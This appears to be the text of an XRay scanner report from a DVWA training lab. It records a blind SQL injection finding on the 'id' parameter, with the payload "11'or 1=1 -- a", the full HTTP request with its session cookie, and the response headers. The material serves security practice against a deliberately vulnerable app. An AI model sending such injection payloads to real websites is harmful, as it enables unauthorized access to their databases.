 XRay Report
File
/opt/xray/proxy.html
X-RAY
URL
http://www.dvwa11.com/vulnerabilities/sqli_blind/?id=11&Submit=Submit
ParamPosition
query
ParamKey
id
Payload
11'or 1=1 -- a
Request1
GET /vulnerabilities/sqli_blind/?Submit=Submit&id=11%27and+3%3D9+--+a HTTP/1.
Host: www.dvwa11.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
Accept-Language: en-US,en;q=0.5
Cookie: PHPSESSID=jiuq4idcc2mg09euid2632opf3; security=low
Referer: http://www.dvwa11.com/vulnerabilities/sqli_blind/
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip
Copy
HTTP/1.1 404 Not Found
Cache-Control: no-cache, must-revalidate
Content-Length: 4469
Content-Type: text/html;charset=utf-8
Date: Mon, 30 Nov 2020 08:53:34 GMT
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Pragma: no-cache
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
潇湘信安